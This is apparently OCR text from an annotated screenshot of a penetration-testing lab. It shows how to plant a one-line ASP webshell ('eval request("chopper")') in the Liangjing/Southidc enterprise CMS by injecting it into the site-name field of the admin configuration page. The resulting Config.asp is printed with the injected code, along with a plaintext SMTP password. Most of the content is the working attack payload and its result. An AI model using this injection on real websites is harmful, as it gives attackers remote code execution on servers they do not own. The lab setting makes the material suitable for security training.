 良精通用企业网站管理系统
不安全
10.0.0.133:85/admin/default.asp
7
管理中心
回到首页 | 退出
系统管理
管理员管理
网站公告
网站配置
1
点击修改网站配置文件
数据库备份
系统帮助
上传文件管理
在线客服设置
企业信息
产品管理
订单管理
下载中心
会员管理
新闻管理
留言管理
荣誉管理
访问统计
营销网络
良精 通用企业网站管理系统 试用版
网 站 配 置
2
构造插入一句话木马
网站信息配置
网站名称:
站管理系统"%><%eval request("chopper")%><%'
网站标题:
南方数据企业网站管理系统
网站地址:
http://www.southidc.net
企业邮局:
请添写完整URL地址
http://mail.163.com
LOGO地址:
images/logo.gif
首页Banner地址(只能用FLASH):
Images/0791idc.swf
高度:
100
站长姓名:
weiqun
站长信箱:
hdz2008@163.com
版权信息:
支持HTML标记，不能使用双引号
版权所有 2001-2005 南方数据 www.0791idc.com
司地址:江西省南昌市省府大院西二路监察大楼
编:330046 <br>销售热线:0791-6274752,8059439
持:0791-6274752,13065161861<br>销售在线服务
MSN:jxhwq@hotmail.com QQ:635495 在线技术支
MSN:jxhwq@hotmail.com QQ:635495
网站选项配置
首页每页产品或文章数:
10
首页新闻资讯条数:
5
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
我的计算机
10.0.0.133-Windows Server...
10.0.0.135-Windows 10 x64
3
成功插入
Config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Const SiteName="南方数据企业网站管理系统"%><%eval request("1")%><%'"
Const SiteTitle="南方数据企业网站管理系统" '网站标题
Const SiteUrl="http://www.southidc.net" '网站地址
Const EnterpriseMail="http://mail.163.com" '企业邮局
Const LogoUrl="images/logo.gif" 'Logo地址
Const BannerUrl="Images/0791idc.swf" 'Banner地址
Const High=100 '高度
Const WebmasterName="weiqun" '站长姓名
Const WebmasterEmail="hdz2008@163.com" '站长信箱
Const Copyright="版权所有 2001-2005 南方数据 www.0791idc.com<br>总公司地址:
Const MaxPerPage_Default=10 '首页每页产品或文章数
Const New_count=5 '首面新闻资讯条数
Const Product_count=8 '首面产品列表数
Const MaxPerPage_Search=10 '文章搜索页每页文章数
Const MaxPerPage_Content=200000 '每页显示大约字符数
Const EnableArticleCheck="Yes" '是否启用文章审核功能
Const EnableUploadFile="Yes" '是否开放文件上传
Const PopAnnounce="Yes" '是否弹出公告窗口
Const HitsOfHot=500 '热门文章点击数
Const MaxFileSize=200 '上传文件大小限制
Const SaveUpFilesPath="UploadFiles" '存放上传文件的目录
Const UpFileType="gif|jpg|bmp|png|swf|doc|rar" '允许的上传文件类型
Const DelUpFiles="Yes" '删除文章时是否同时删除文章中的上传文件
Const SessionTimeout=10 'Session会话的保持时间
Const MailObject="Jmail" '邮件发送组件
Const MailServer="mail.0791idc.com" '用来发送邮件的SMTP服务器
Const MailServerUserName="webmaster@0791idc.com" '登录用户名
Const MailServerPassWord="zhangweimy" '登录密码
Const MailDomain="0791idc.com" '域名
%>